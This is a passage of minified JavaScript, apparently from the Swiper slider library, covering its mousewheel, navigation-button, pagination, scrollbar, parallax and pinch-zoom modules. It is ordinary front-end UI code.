                            var m = a.mousewheel.recentWheelEvents;
                            m.length >= 15 && m.shift();
                            var g = m.length ? m[m.length - 1] : void 0
                              , b = m[0];
                            if (m.push(d),
                            g && (d.delta > g.delta || d.direction !== g.direction))
                                m.splice(0);
                            else if (m.length >= 15 && d.time - b.time < 500 && b.delta - d.delta >= 1 && d.delta <= 6) {
                                var y = r > 0 ? .8 : .2;
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.mousewheel.timeout = w((function() {
                                    a.slideToClosest(a.params.speed, !0, void 0, y)
                                }
                                ), 0)
                            }
                            a.mousewheel.timeout || (a.mousewheel.timeout = w((function() {
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.slideToClosest(a.params.speed, !0, void 0, .5)
                            }
                            ), 500))
                        }
                        if (u || a.emit("scroll", t),
                        a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(),
                        c === a.minTranslate() || c === a.maxTranslate())
                            return !0
                    }
                } else {
                    var x = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r),
                        raw: e
                    }
                      , T = a.mousewheel.recentWheelEvents;
                    T.length >= 2 && T.shift();
                    var C = T.length ? T[T.length - 1] : void 0;
                    if (T.push(x),
                    C ? (x.direction !== C.direction || x.delta > C.delta || x.time > C.time + 150) && a.mousewheel.animateSlider(x) : a.mousewheel.animateSlider(x),
                    a.mousewheel.releaseScroll(x))
                        return !0
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1,
                !1
            }
        },
        animateSlider: function(e) {
            var t = this
              , a = l();
            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta || this.params.mousewheel.thresholdTime && E() - t.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime || !(e.delta >= 6 && E() - t.mousewheel.lastScrollTime < 60) && (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            t.emit("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            t.emit("scroll", e.raw)),
            t.mousewheel.lastScrollTime = (new a.Date).getTime(),
            1))
        },
        releaseScroll: function(e) {
            var t = this
              , a = t.params.mousewheel;
            if (e.direction < 0) {
                if (t.isEnd && !t.params.loop && a.releaseOnEdges)
                    return !0
            } else if (t.isBeginning && !t.params.loop && a.releaseOnEdges)
                return !0;
            return !1
        },
        enable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.removeEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.on("mouseenter", e.mousewheel.handleMouseEnter),
            a.on("mouseleave", e.mousewheel.handleMouseLeave),
            a.on(t, e.mousewheel.handle),
            e.mousewheel.enabled = !0,
            !0
        },
        disable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.addEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (!e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.off(t, e.mousewheel.handle),
            e.mousewheel.enabled = !1,
            !0
        }
    }
      , Z = {
        toggleEl: function(e, t) {
            e[t ? "addClass" : "removeClass"](this.params.navigation.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = t)
        },
        update: function() {
            var e = this
              , t = e.params.navigation
              , a = e.navigation.toggleEl;
            if (!e.params.loop) {
                var i = e.navigation
                  , s = i.$nextEl
                  , r = i.$prevEl;
                r && r.length > 0 && (e.isBeginning ? a(r, !0) : a(r, !1),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](t.lockClass)),
                s && s.length > 0 && (e.isEnd ? a(s, !0) : a(s, !1),
                e.params.watchOverflow && e.enabled && s[e.isLocked ? "addClass" : "removeClass"](t.lockClass))
            }
        },
        onPrevClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isBeginning && !t.params.loop || t.slidePrev()
        },
        onNextClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isEnd && !t.params.loop || t.slideNext()
        },
        init: function() {
            var e, t, a = this, i = a.params.navigation;
            a.params.navigation = z(a.$el, a.params.navigation, a.params.createElements, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            (i.nextEl || i.prevEl) && (i.nextEl && (e = f(i.nextEl),
            a.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))),
            i.prevEl && (t = f(i.prevEl),
            a.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))),
            e && e.length > 0 && e.on("click", a.navigation.onNextClick),
            t && t.length > 0 && t.on("click", a.navigation.onPrevClick),
            C(a.navigation, {
                $nextEl: e,
                nextEl: e && e[0],
                $prevEl: t,
                prevEl: t && t[0]
            }),
            a.enabled || (e && e.addClass(i.lockClass),
            t && t.addClass(i.lockClass)))
        },
        destroy: function() {
            var e = this
              , t = e.navigation
              , a = t.$nextEl
              , i = t.$prevEl;
            a && a.length && (a.off("click", e.navigation.onNextClick),
            a.removeClass(e.params.navigation.disabledClass)),
            i && i.length && (i.off("click", e.navigation.onPrevClick),
            i.removeClass(e.params.navigation.disabledClass))
        }
    }
      , J = {
        update: function() {
            var e = this
              , t = e.rtl
              , a = e.params.pagination;
            if (a.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var i, s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length, r = e.pagination.$el, n = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                if (e.params.loop ? ((i = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > s - 1 - 2 * e.loopedSlides && (i -= s - 2 * e.loopedSlides),
                i > n - 1 && (i -= n),
                i < 0 && "bullets" !== e.params.paginationType && (i = n + i)) : i = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
                "bullets" === a.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                    var l, o, d, p = e.pagination.bullets;
                    if (a.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                    r.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (a.dynamicMainBullets + 4) + "px"),
                    a.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += i - e.previousIndex,
                    e.pagination.dynamicBulletIndex > a.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = a.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)),
                    l = i - e.pagination.dynamicBulletIndex,
                    d = ((o = l + (Math.min(p.length, a.dynamicMainBullets) - 1)) + l) / 2),
                    p.removeClass(a.bulletActiveClass + " " + a.bulletActiveClass + "-next " + a.bulletActiveClass + "-next-next " + a.bulletActiveClass + "-prev " + a.bulletActiveClass + "-prev-prev " + a.bulletActiveClass + "-main"),
                    r.length > 1)
                        p.each((function(e) {
                            var t = f(e)
                              , s = t.index();
                            s === i && t.addClass(a.bulletActiveClass),
                            a.dynamicBullets && (s >= l && s <= o && t.addClass(a.bulletActiveClass + "-main"),
                            s === l && t.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                            s === o && t.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next"))
                        }
                        ));
                    else {
                        var u = p.eq(i)
                          , c = u.index();
                        if (u.addClass(a.bulletActiveClass),
                        a.dynamicBullets) {
                            for (var h = p.eq(l), v = p.eq(o), m = l; m <= o; m += 1)
                                p.eq(m).addClass(a.bulletActiveClass + "-main");
                            if (e.params.loop)
                                if (c >= p.length - a.dynamicMainBullets) {
                                    for (var g = a.dynamicMainBullets; g >= 0; g -= 1)
                                        p.eq(p.length - g).addClass(a.bulletActiveClass + "-main");
                                    p.eq(p.length - a.dynamicMainBullets - 1).addClass(a.bulletActiveClass + "-prev")
                                } else
                                    h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                    v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next");
                            else
                                h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next")
                        }
                    }
                    if (a.dynamicBullets) {
                        var b = Math.min(p.length, a.dynamicMainBullets + 4)
                          , y = (e.pagination.bulletSize * b - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize
                          , w = t ? "right" : "left";
                        p.css(e.isHorizontal() ? w : "top", y + "px")
                    }
                }
                if ("fraction" === a.type && (r.find(M(a.currentClass)).text(a.formatFractionCurrent(i + 1)),
                r.find(M(a.totalClass)).text(a.formatFractionTotal(n))),
                "progressbar" === a.type) {
                    var E;
                    E = a.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                    var x = (i + 1) / n
                      , T = 1
                      , C = 1;
                    "horizontal" === E ? T = x : C = x,
                    r.find(M(a.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(" + T + ") scaleY(" + C + ")").transition(e.params.speed)
                }
                "custom" === a.type && a.renderCustom ? (r.html(a.renderCustom(e, i + 1, n)),
                e.emit("paginationRender", r[0])) : e.emit("paginationUpdate", r[0]),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](a.lockClass)
            }
        },
        render: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
                  , i = e.pagination.$el
                  , s = "";
                if ("bullets" === t.type) {
                    var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    e.params.freeMode && !e.params.loop && r > a && (r = a);
                    for (var n = 0; n < r; n += 1)
                        t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                    i.html(s),
                    e.pagination.bullets = i.find(M(t.bulletClass))
                }
                "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>',
                i.html(s)),
                "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>',
                i.html(s)),
                "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
            }
        },
        init: function() {
            var e = this;
            e.params.pagination = z(e.$el, e.params.pagination, e.params.createElements, {
                el: "swiper-pagination"
            });
            var t = e.params.pagination;
            if (t.el) {
                var a = f(t.el);
                0 !== a.length && (e.params.uniqueNavElements && "string" == typeof t.el && a.length > 1 && (a = e.$el.find(t.el)),
                "bullets" === t.type && t.clickable && a.addClass(t.clickableClass),
                a.addClass(t.modifierClass + t.type),
                "bullets" === t.type && t.dynamicBullets && (a.addClass("" + t.modifierClass + t.type + "-dynamic"),
                e.pagination.dynamicBulletIndex = 0,
                t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
                "progressbar" === t.type && t.progressbarOpposite && a.addClass(t.progressbarOppositeClass),
                t.clickable && a.on("click", M(t.bulletClass), (function(t) {
                    t.preventDefault();
                    var a = f(this).index() * e.params.slidesPerGroup;
                    e.params.loop && (a += e.loopedSlides),
                    e.slideTo(a)
                }
                )),
                C(e.pagination, {
                    $el: a,
                    el: a[0]
                }),
                e.enabled || a.addClass(t.lockClass))
            }
        },
        destroy: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.pagination.$el;
                a.removeClass(t.hiddenClass),
                a.removeClass(t.modifierClass + t.type),
                e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass),
                t.clickable && a.off("click", M(t.bulletClass))
            }
        }
    }
      , Q = {
        setTranslate: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = e.rtlTranslate
                  , i = e.progress
                  , s = t.dragSize
                  , r = t.trackSize
                  , n = t.$dragEl
                  , l = t.$el
                  , o = e.params.scrollbar
                  , d = s
                  , p = (r - s) * i;
                a ? (p = -p) > 0 ? (d = s - p,
                p = 0) : -p + s > r && (d = r + p) : p < 0 ? (d = s + p,
                p = 0) : p + s > r && (d = r - p),
                e.isHorizontal() ? (n.transform("translate3d(" + p + "px, 0, 0)"),
                n[0].style.width = d + "px") : (n.transform("translate3d(0px, " + p + "px, 0)"),
                n[0].style.height = d + "px"),
                o.hide && (clearTimeout(e.scrollbar.timeout),
                l[0].style.opacity = 1,
                e.scrollbar.timeout = setTimeout((function() {
                    l[0].style.opacity = 0,
                    l.transition(400)
                }
                ), 1e3))
            }
        },
        setTransition: function(e) {
            var t = this;
            t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
        },
        updateSize: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = t.$dragEl
                  , i = t.$el;
                a[0].style.width = "",
                a[0].style.height = "";
                var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, n = e.size / e.virtualSize, l = n * (r / e.size);
                s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10),
                e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px",
                i[0].style.display = n >= 1 ? "none" : "",
                e.params.scrollbar.hide && (i[0].style.opacity = 0),
                C(t, {
                    trackSize: r,
                    divider: n,
                    moveDivider: l,
                    dragSize: s
                }),
                e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
            }
        },
        getPointerPosition: function(e) {
            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        },
        setDragPosition: function(e) {
            var t, a = this, i = a.scrollbar, s = a.rtlTranslate, r = i.$el, n = i.dragSize, l = i.trackSize, o = i.dragStartPos;
            t = (i.getPointerPosition(e) - r.offset()[a.isHorizontal() ? "left" : "top"] - (null !== o ? o : n / 2)) / (l - n),
            t = Math.max(Math.min(t, 1), 0),
            s && (t = 1 - t);
            var d = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
            a.updateProgress(d),
            a.setTranslate(d),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        },
        onDragStart: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el
              , n = i.$dragEl;
            t.scrollbar.isTouched = !0,
            t.scrollbar.dragStartPos = e.target === n[0] || e.target === n ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            s.transition(100),
            n.transition(100),
            i.setDragPosition(e),
            clearTimeout(t.scrollbar.dragTimeout),
            r.transition(0),
            a.hide && r.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            t.emit("scrollbarDragStart", e)
        },
        onDragMove: function(e) {
            var t = this
              , a = t.scrollbar
              , i = t.$wrapperEl
              , s = a.$el
              , r = a.$dragEl;
            t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            a.setDragPosition(e),
            i.transition(0),
            s.transition(0),
            r.transition(0),
            t.emit("scrollbarDragMove", e))
        },
        onDragEnd: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el;
            t.scrollbar.isTouched && (t.scrollbar.isTouched = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            s.transition("")),
            a.hide && (clearTimeout(t.scrollbar.dragTimeout),
            t.scrollbar.dragTimeout = w((function() {
                r.css("opacity", 0),
                r.transition(400)
            }
            ), 1e3)),
            t.emit("scrollbarDragEnd", e),
            a.snapOnRelease && t.slideToClosest())
        },
        enableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.addEventListener(i.start, e.scrollbar.onDragStart, d),
                o.addEventListener(i.move, e.scrollbar.onDragMove, d),
                o.addEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.addEventListener(s.start, e.scrollbar.onDragStart, d),
                t.addEventListener(s.move, e.scrollbar.onDragMove, d),
                t.addEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        disableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.removeEventListener(i.start, e.scrollbar.onDragStart, d),
                o.removeEventListener(i.move, e.scrollbar.onDragMove, d),
                o.removeEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.removeEventListener(s.start, e.scrollbar.onDragStart, d),
                t.removeEventListener(s.move, e.scrollbar.onDragMove, d),
                t.removeEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        init: function() {
            var e = this
              , t = e.scrollbar
              , a = e.$el;
            e.params.scrollbar = z(a, e.params.scrollbar, e.params.createElements, {
                el: "swiper-scrollbar"
            });
            var i = e.params.scrollbar;
            if (i.el) {
                var s = f(i.el);
                e.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === a.find(i.el).length && (s = a.find(i.el));
                var r = s.find("." + e.params.scrollbar.dragClass);
                0 === r.length && (r = f('<div class="' + e.params.scrollbar.dragClass + '"></div>'),
                s.append(r)),
                C(t, {
                    $el: s,
                    el: s[0],
                    $dragEl: r,
                    dragEl: r[0]
                }),
                i.draggable && t.enableDraggable(),
                s && s[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            }
        },
        destroy: function() {
            this.scrollbar.disableDraggable()
        }
    }
      , ee = {
        setTransform: function(e, t) {
            var a = this.rtl
              , i = f(e)
              , s = a ? -1 : 1
              , r = i.attr("data-swiper-parallax") || "0"
              , n = i.attr("data-swiper-parallax-x")
              , l = i.attr("data-swiper-parallax-y")
              , o = i.attr("data-swiper-parallax-scale")
              , d = i.attr("data-swiper-parallax-opacity");
            if (n || l ? (n = n || "0",
            l = l || "0") : this.isHorizontal() ? (n = r,
            l = "0") : (l = r,
            n = "0"),
            n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * s + "%" : n * t * s + "px",
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px",
            null != d) {
                var p = d - (d - 1) * (1 - Math.abs(t));
                i[0].style.opacity = p
            }
            if (null == o)
                i.transform("translate3d(" + n + ", " + l + ", 0px)");
            else {
                var u = o - (o - 1) * (1 - Math.abs(t));
                i.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + u + ")")
            }
        },
        setTranslate: function() {
            var e = this
              , t = e.$el
              , a = e.slides
              , i = e.progress
              , s = e.snapGrid;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                e.parallax.setTransform(t, i)
            }
            )),
            a.each((function(t, a) {
                var r = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(a / 2) - i * (s.length - 1)),
                r = Math.min(Math.max(r, -1), 1),
                f(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                    e.parallax.setTransform(t, r)
                }
                ))
            }
            ))
        },
        setTransition: function(e) {
            void 0 === e && (e = this.params.speed),
            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                var a = f(t)
                  , i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;
                0 === e && (i = 0),
                a.transition(i)
            }
            ))
        }
    }
      , te = {
        getDistanceBetweenTouches: function(e) {
            if (e.targetTouches.length < 2)
                return 1;
            var t = e.targetTouches[0].pageX
              , a = e.targetTouches[0].pageY
              , i = e.targetTouches[1].pageX
              , s = e.targetTouches[1].pageY;
            return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
        },
        onGestureStart: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (s.fakeGestureTouched = !1,
            s.fakeGestureMoved = !1,
            !a.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureTouched = !0,
                r.scaleStart = te.getDistanceBetweenTouches(e)
            }
            r.$slideEl && r.$slideEl.length || (r.$slideEl = f(e.target).closest("." + t.params.slideClass),
            0 === r.$slideEl.length && (r.$slideEl = t.slides.eq(t.activeIndex)),
            r.$imageEl = r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            r.$imageWrapEl = r.$imageEl.parent("." + i.containerClass),
            r.maxRatio = r.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio,
            0 !== r.$imageWrapEl.length) ? (r.$imageEl && r.$imageEl.transition(0),
            t.zoom.isScaling = !0) : r.$imageEl = void 0
        },
        onGestureChange: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (!a.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureMoved = !0,
                r.scaleMove = te.getDistanceBetweenTouches(e)
            }
            r.$imageEl && 0 !== r.$imageEl.length ? (a.gestures ? s.scale = e.scale * s.currentScale : s.scale = r.scaleMove / r.scaleStart * s.currentScale,
            s.scale > r.maxRatio && (s.scale = r.maxRatio - 1 + Math.pow(s.scale - r.maxRatio + 1, .5)),
            s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)),
            r.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e)
        },
        onGestureEnd: function(e) {
            var t = this
              , a = t.device
              , i = t.support
              , s = t.params.zoom
              , r = t.zoom
              , n = r.gesture;
            if (!i.gestures) {
                if (!r.fakeGestureTouched || !r.fakeGestureMoved)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !a.android)
                    return;
                r.fakeGestureTouched = !1,
                r.fakeGestureMoved = !1
            }
            n.$imageEl && 0 !== n.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, n.maxRatio), s.minRatio),
            n.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + r.scale + ")"),
            r.currentScale = r.scale,
            r.isScaling = !1,
            1 === r.scale && (n.$slideEl = void 0))
        },
        onTouchStart: function(e) {
            var t = this.device
              , a = this.zoom
              , i = a.gesture
              , s = a.image;
            i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (t.android && e.cancelable && e.preventDefault(),
            s.isTouched = !0,
            s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
            s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
        },
        onTouchMove: function(e) {
            var t = this
              , a = t.zoom
              , i = a.gesture
              , s = a.image
              , r = a.velocity;
            if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1,
            s.isTouched && i.$slideEl)) {
                s.isMoved || (s.width = i.$imageEl[0].offsetWidth,
                s.height = i.$imageEl[0].offsetHeight,
                s.startX = x(i.$imageWrapEl[0], "x") || 0,
                s.startY = x(i.$imageWrapEl[0], "y") || 0,
                i.slideWidth = i.$slideEl[0].offsetWidth,
                i.slideHeight = i.$slideEl[0].offsetHeight,
                i.$imageWrapEl.transition(0),
                t.rtl && (s.startX = -s.startX,
                s.startY = -s.startY));
                var n = s.width * a.scale
                  , l = s.height * a.scale;
                if (!(n < i.slideWidth && l < i.slideHeight)) {
                    if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0),
                    s.maxX = -s.minX,
                    s.minY = Math.min(i.slideHeight / 2 - l / 2, 0),
                    s.maxY = -s.minY,
                    s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                    s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                    !s.isMoved && !a.isScaling) {
                        if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))
                            return void (s.isTouched = !1);
                        if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))
                            return void (s.isTouched = !1)
                    }
                    e.cancelable && e.preventDefault(),
                    e.stopPropagation(),
                    s.isMoved = !0,
                    s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX,
                    s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY,
                    s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)),
                    s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)),
                    s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)),
                    s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)),
                    r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x),
                    r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y),
                    r.prevTime || (r.prevTime = Date.now()),
                    r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2,
                    r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2,
                    Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0),
                    Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0),
                    r.prevPositionX = s.touchesCurrent.x,
                    r.prevPositionY = s.touchesCurrent.y,
                    r.prevTime = Date.now(),
                    i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                }
            }
        },
        onTouchEnd: function() {
            var e = this.zoom
              , t = e.gesture
              , a = e.image
              , i = e.velocity;
            if (t.$imageEl && 0 !== t.$imageEl.length) {
                if (!a.isTouched || !a.isMoved)
                    return a.isTouched = !1,
                    void (a.isMoved = !1);
                a.isTouched = !1,
                a.isMoved = !1;
                var s = 300
                  , r = 300
                  , n = i.x * s
                  , l = a.currentX + n
                  , o = i.y * r
                  , d = a.currentY + o;
                0 !== i.x && (s = Math.abs((l - a.currentX) / i.x)),
                0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                var p = Math.max(s, r);
                a.currentX = l,
                a.currentY = d;
                var u = a.width * e.scale
                  , c = a.height * e.scale;
                a.minX = Math.min(t.slideWidth / 2 - u / 2, 0),
                a.maxX = -a.minX,
                a.minY = Math.min(t.slideHeight / 2 - c / 2, 0),
                a.maxY = -a.minY,
                a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX),
                a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY),
                t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
            }
        },
        onTransitionEnd: function() {
            var e = this
              , t = e.zoom
              , a = t.gesture;
            a.$slideEl && e.previousIndex !== e.activeIndex && (a.$imageEl && a.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            a.$imageWrapEl && a.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            t.currentScale = 1,
            a.$slideEl = void 0,
            a.$imageEl = void 0,
            a.$imageWrapEl = void 0)
        },
        toggle: function(e) {
            var t = this.zoom;
            t.scale && 1 !== t.scale ? t.out() : t.in(e)
        },
        in: function(e) {
            var t, a, i, s, r, n, o, d, p, u, c, h, v, f, m, g, b = this, y = l(), w = b.zoom, E = b.params.zoom, x = w.gesture, T = w.image;
